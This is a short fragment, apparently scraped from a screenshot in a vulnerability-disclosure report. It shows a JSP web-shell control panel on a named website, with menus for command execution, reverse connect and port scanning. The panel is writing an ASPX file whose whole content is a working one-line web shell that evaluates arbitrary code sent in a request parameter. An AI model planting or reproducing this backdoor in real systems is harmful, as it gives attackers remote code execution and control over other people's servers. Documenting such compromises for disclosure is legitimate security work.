 www.hebtaikang.com/css/b.jsp
应用 my 已导入
www.hebtaikang.com (10.21.9.5) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remo
Create / Edit File »
Current File (import new file name and new file)
D:/Xkzi/Xkzi/admin/a2.aspx ANSI
File Content
<% @Page Language="Jscript"%><%eval(Request.Item["shiban"],"unsafe");%>xx
www.wooyun.org